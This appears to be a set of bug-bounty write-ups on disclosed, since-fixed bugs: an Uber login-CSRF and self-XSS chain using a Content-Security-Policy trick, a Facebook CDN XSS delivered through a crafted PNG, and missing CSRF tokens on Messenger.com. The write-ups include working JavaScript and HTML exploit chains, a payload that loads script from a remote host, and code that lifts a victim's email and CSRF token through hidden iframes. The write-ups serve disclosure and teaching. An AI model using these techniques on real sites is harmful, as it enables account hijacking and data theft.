We first want to issue a request to https://partners.uber.com/logout/, so that we can then log them into our account. The problem is that issuing a requets to this end-point results in a 302 redirect to https://login.uber.com/logout/, which destroys the session. We can’t intercept each redirect and drop the request, since the browser follows these implicitly.

However, one trick we can do is to use Content Security Policy to define which sources are allowed to be loaded (I hope you can see the irony in using a feature designed to help mitigate XSS in this context).

We’ll set our policy to only allow requests to partners.uber.com, which will block https://login.uber.com/logout/.

<!-- Set content security policy to block requests to login.uber.com, so the target maintains their session -->
<meta http-equiv="Content-Security-Policy" content="img-src https://partners.uber.com">
<!-- Logout of partners.uber.com -->
<img src="https://partners.uber.com/logout/">

This works, as indicated by the CSP violation error message:

Step 2. Logging Into Our Account

This one is relatively simple. We issue a request to https://partners.uber.com/login/ to initiate a login (this is needed else the application won’t accept the callback). Using the CSP trick we prevent the flow being completed, then we feed in our own code (which can be obtained by logging into our own account), which logs them in to our account.

Since a CSP violation triggers the onerror event handler, this will be used to jump to the next step.

<!-- Set content security policy to block requests to login.uber.com, so the target maintains their session -->
<meta http-equiv="Content-Security-Policy" content="img-src partners.uber.com">
<!-- Logout of partners.uber.com -->
<img src="https://partners.uber.com/logout/" onerror="login();">
<script>
    //Initiate login so that we can redirect them
    var login = function() {
        var loginImg = document.createElement('img');
        loginImg.src = 'https://partners.uber.com/login/';
        loginImg.onerror = redir;
    }
    //Redirect them to login with our code
    var redir = function() {
        //Get the code from the URL to make it easy for testing
        var code = window.location.hash.slice(1);
        var loginImg2 = document.createElement('img');
        loginImg2.src = 'https://partners.uber.com/oauth/callback?code=' + code;
        loginImg2.onerror = function() {
            //Redirect to the profile page with the payload
            window.location = 'https://partners.uber.com/profile/';
        }
    }
</script>

Step 3. Switching Back to Their Account

This part is the code that will be contained as the XSS payload, stored in our account.

As soon as this payload is executed, we can switch back to their account. This must be in an iframe - we need to be able to continue running our code.

//Create the iframe to log the user out of our account and back into theirs
var loginIframe = document.createElement('iframe');
loginIframe.setAttribute('src', 'https://fin1te.net/poc/uber/login-target.html');
document.body.appendChild(loginIframe);

The contents of the iframe uses the CSP trick again:

<!-- Set content security policy to block requests to login.uber.com, so the target maintains their session -->
<meta http-equiv="Content-Security-Policy" content="img-src partners.uber.com">
<!-- Log the user out of our partner account -->
<img src="https://partners.uber.com/logout/" onerror="redir();">
<script>
    //Log them into partners via their session on login.uber.com
    var redir = function() {
        window.location = 'https://partners.uber.com/login/';
    };
</script>

The final piece is to create another iframe, so we can grab some of their data.

//Wait a few seconds, then load the profile page, which is now *their* profile
setTimeout(function() {
    var profileIframe = document.createElement('iframe');
    profileIframe.setAttribute('src', 'https://partners.uber.com/profile/');
    profileIframe.setAttribute('id', 'pi');
    document.body.appendChild(profileIframe);
    //Extract their email as PoC
    profileIframe.onload = function() {
        var d = document.getElementById('pi').contentWindow.document.body.innerHTML;
        var matches = /value="([^"]+)" name="email"/.exec(d);
        alert(matches[1]);
    }
}, 9000);

Since our final iframe is loaded from the same origin as the Profile page containing our JS, and X-Frame-Options is set to sameorigin not deny, we can access the content inside of it (using contentWindow)

Putting It All Together

After combining all the steps, we have the following attack flow:

  • Add the payload from step 3 to our profile
  • Login to our account, but cancel the callback and make note of the unused code parameter
  • Get the user to visit the file we created from step 2 - this is similar to how you would execute a reflected-XSS against someone
  • The user will then be logged out, and logged into our account
  • The payload from step 3 will be executed
  • In a hidden iframe, they’ll be logged out of our account
  • In another hidden iframe, they’ll be logged into their account
  • We now have an iframe, in the same origin containing the user’s session

This was a fun bug, and proves that it’s worth persevering to show a bug can have a higher impact than originally thought.

Content uploaded to Facebook is stored on their CDN, which is served via various domains (most of which are sub-domains of either akamaihd.net or fbcdn.net).

The captioning feature of Videos also stores the .srt files on the CDN, and I noticed that right-angle brackets were un-encoded.

https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xaf1/….srt

I was trying to think of ways to get the file interpreted as HTML. Maybe MIME sniffing (since there’s no X-Content-Type-Option header)?

It’s actually a bit easier than that. We can just change the extension to .html (which probably shouldn’t be possible…).

https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xaf1/t39.2093-6/….html

Unfortunately left angles are stripped out (which I later found out was due to @phwd’s very much related finding), so there’s not much we can do here. Instead, I looked for other files which could also be loaded as text/html.

A lot of the photos/videos on Facebook now seem to contain a hash in the URL (parameters oh and __gda__), which causes an error to be thrown if we modify the file extension.

Luckily, advert images don’t contain these parameters.

All that we have to do now is find a way to embed some HTML into an image. The trouble is that Exif data is stripped out of JPEGs, and iTXt chunks are stripped out of PNGs.

If we try to blindly insert a string into an image and upload it we receive an error.

PNG IDAT Chunks

I started searching for ideas and came across this great blog post: “Encoding Web Shells in PNG IDAT chunks”. This section of this bug is made possible due that post, so props to the author.

The post describes encoding data into the IDAT chunk, which ensures it’ll stay there even after the modifications Facebook’s image uploader makes.

The author kindly provides a proof-of-concept image, which worked perfectly (the PHP shell obviously won’t execute, but it demonstrates that the data survived uploading).

Now, I could have submitted the bug there and then - we’ve got proof that images can be served with a content type of text/html, and angle brackets aren’t encoded (which means we can certainly inject HTML).

But that’s boring, and everyone knows an XSS isn’t an XSS without an alert box.

The author also provides an XSS ready PNG, which I could just upload and be done. But since it references a remote JS file, I wasn’t too keen on the bug showing up in a referer log. Plus I wanted to try myself to create one of these images.

As mentioned in post, the first step is to craft a string, that when compressed using DEFLATE, produces the desired output. Which in this case is:

<SCRIPT src=//FNT.PE><script>

Rather than trying to create this by hand, I used a brute-force solution (I’m sure there are much better ways, but I wanted to whip up a script and leave it running):

  • Convert the desired output to hex - 3c534352495054205352433d2f2f464e542e50453e3c2f7363726970743e
  • Prepend 0x00 -> 0xff to the string (one to two times)
  • Append 0x00 -> 0xff to the string (one to two times)
  • Attempt to uncompress the string until an error isn’t thrown
  • Check that the result contains our expected string

The script took a while to run, but it produced the following output:

7ff399281922111510691928276e6e5c1e151e51241f576e69b16375535b6f

Compressing the above confirms that we get our string back:

fin1te@mbp /tmp » php -r "echo gzdeflate(hex2bin('7ff399281922111510691928276e6e5c1e151e51241f576e69b16375535b6f')) . PHP_EOL;"
??<SCRIPT SRC=//FNT.PE></script>
    

Combining the result, with the PHP code for reversing PNG filters and generating the image, gives us the following:

Which, when dumped, shows our payload:

fin1te@mbp /tmp » hexdump -C xss-fnt-pe-png.png
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 09 70 48 59  73 00 00 0e c4 00 00 0e  |.....pHYs.......|
00000030  c4 01 95 2b 0e 1b 00 00  00 65 49 44 41 54 48 89  |...+.....eIDATH.|
00000040  63 ac ff 3c 53 43 52 49  50 54 20 53 52 43 3d 2f  |c..<SCRIPT SRC=/|
00000050  2f 46 4e 54 2e 50 45 3e  3c 2f 73 63 72 69 70 74  |/FNT.PE></script|
00000060  3e c3 ea c0 46 8d 17 f3  af de 3d 73 d3 fd 15 cb  |>...F.....=s....|
00000070  43 2f 0f b5 ab a7 af ca  7e 7d 2d ea e2 90 22 ae  |C/......~}-...".|
00000080  73 85 45 60 7a 90 d1 8c  3f 0c a3 60 14 8c 82 51  |s.E`z...?..`...Q|
00000090  30 0a 46 c1 28 18 05 a3  60 14 8c 82 61 00 00 78  |0.F.(...`...a..x|
000000a0  32 1c 02 78 65 1f 48 00  00 00 00 49 45 4e 44 ae  |2..xe.H....IEND.|
000000b0  42 60 82                                          |B`.|
    

We can then upload it to our advertiser library, and browse to it (with an extension of .html).

What can you do with an XSS on a CDN domain? Not a lot.

All I could come up with is a LinkShim bypass. LinkShim is script/tool which all external links on Facebook are forced through. This then checks for malicious content.

CDN URL’s however aren’t Link Shim’d, so we can use this as a bypass.

Moving from the Akamai CDN hostname to *.facebook.com

Redirects are pretty boring. So I thought I’d check to see if any *.facebook.com DNS entries were pointing to the CDN.

I found photo.facebook.com (I forgot to screenshot the output of dig before the patch, so here’s an entry from Google’s cache):

Browsing to this host with our image as the path loads a JavaScript file from fnt.pe, which then displays an alert box with the hostname.

Any session cookies are marked as HTTPOnly, and we can’t make requests to www.facebook.com. What do we do other than popping an alert box?

Enter document.domain

It’s possible for two pages from a different origin, but sharing the same parent domain, to interact with each other, providing they both set the document.domain property to the parent domain.

We can easily do this for our page, since we can run arbitrary JavaScript. But we also need to find a page on www.facebook.com which does the same, and doesn’t have an X-Frame-Options header set to DENY or SAMEORIGIN (we’re still cross-origin at this point).

This wasn’t too difficult to find - Facebook has various plugins which are meant to be placed inside an <iframe>.

We can use the Page Plugin. It sets the document.domain property, and also contains fb_dtsg (the CSRF token Facebook uses).

What we now need to do is load the plugin inside an iframe, wait for the onload event to fire, and extract the token from the content.

document.domain = 'facebook.com';

var i = document.createElement('iframe');
i.setAttribute('id', 'i');
i.setAttribute('style', 'visibility:hidden;width:0px;height:0px;');
i.setAttribute('src', 'https://www.facebook.com/v2.4/plugins/page.php?adapt_container_width=true&app_id=113869198637480&channel=https%3A%2F%2Fs-static.ak.facebook.com%2Fconnect%2Fxd_arbiter%2FX9pYjJn4xhW.js%3Fversion%3D41%23cb%3Df365065abc%26domain%3Ddevelopers.facebook.com%26origin%3Dhttps%253A%252F%252Fdevelopers.facebook.com%252Ff366e4bcac%26relation%3Dparent.parent&container_width=588&hide_cover=false&href=https%3A%2F%2Fwww.facebook.com%2Ffacebook&locale=en_GB&sdk=joey&show_facepile=true&show_posts=true&small_header=false');

i.onload = function(){
    alert(document.domain + "\nfb_dtsg: " + i.contentWindow.document.getElementsByName('fb_dtsg')[0].value);
};

document.body.appendChild(i);

Notice how the alert box now shows facebook.com, not photos.facebook.com.

We now have access to the user’s CSRF token, which means we can make arbitrary requests on their behalf (such as posting a status, etc).

It’s also possible to issue XHR requests via the iframe to extract data from www.facebook.com (rather than blindly post data with the token).

So it turns out an XSS on the CDN can do pretty much everything that one on the main site can.

Fix

Facebook quickly hot-fixed the issue by removing the forward DNS entry for photo.facebook.com.

Whilst the content type issue still exists, it’s a lot less severe since the files are hosted on a sandboxed domain.

Bonus ASCII Art

One easter-egg I found was that if you append .txt or .html to the URL (rather than replace the file extension), you get a cool ASCII art version of the image. This also works for images on Instagram (since they share the same CDN).

Try it out yourself:

I originally wasn’t going to publish this, but @phwd wanted to hear about some of my recent bugs so this post is dedicated to him.

This issue was also found by @mazen160, who blogged about it back in June.

When Messenger.com launched back in April, I quickly had a look for any low-hanging fruit.

One of the first things to do is check end-points for Cross-Site Request Forgery issues. This is whereby an attacker can abuse the fact that cookies are implicity sent with a request (regardless of where the request is made from), and perform actions on another users behalf, such as sending a message or updating a status.

There are different ways of mitigating this (with varying results), but usually this is achieved by sending a non-guessable token with each request, and comparing it to a value stored server-side/decrypting it and verifying the contents.

The way I normally check for these is as follows:

  1. Perform the request without modifying the parameters, so we can see what the expected result is
  2. Remove the CSRF token completely (in this case, the fb_dtsg parameter)
  3. Modify one of the characters in the token (but keep the length the same)
  4. Remove the value of the token (but leave the parameter in place)
  5. Convert to a GET request

If any of the above steps produce the same result as #1 then we know that the end-point is likely to be vulnerable (there are some instances where you might get a successful response, but in fact no data has been modified and therefore the token hasn’t been checked).

Normally, on Faceboook, the response is one of two, depending on if the request is an AJAX request or not (indicated by the __a parameter).

Either a redirect to /common/invalid_request.php:

Or an error message:

I submitted the following request to change the sound_enabled setting, without fb_dtsg:

POST /settings/edit/ HTTP/1.1
Host: www.messenger.com
Content-Type: application/x-www-form-urlencoded

settings[sound_enabled]=false&__a=1

Which surprisingly gave me the following response:

HTTP/1.1 200 OK
Content-Type: application/x-javascript; charset=utf-8
Content-Length: 3559

for (;;);{"__ar":1,"payload":[],"jsmods":{"instances":[["m_a_0",["MarketingLogger"],[null,{"is_mobile":false,"controller_name":"XMessengerDotComSettingsEditController"
...

I tried another end-point, this time to remove a user from a group thread.

POST /chat/remove_participants/?uid=100...&tid=153... HTTP/1.1
Host: www.messenger.com
Content-Type: application/x-www-form-urlencoded

__a=1

Which also worked:

HTTP/1.1 200 OK
Content-Type: application/x-javascript; charset=utf-8
Content-Length: 136

for (;;);{"__ar":1,"payload":null,"domops":[["replace","^.fbProfileBrowserListItem",true,null]],"bootloadable":{},"ixData":{},"lid":"0"}

After trying one more I realised that the check was missing on every request.

Fix

Simple and quick fix - tokens are now properly checked on every request.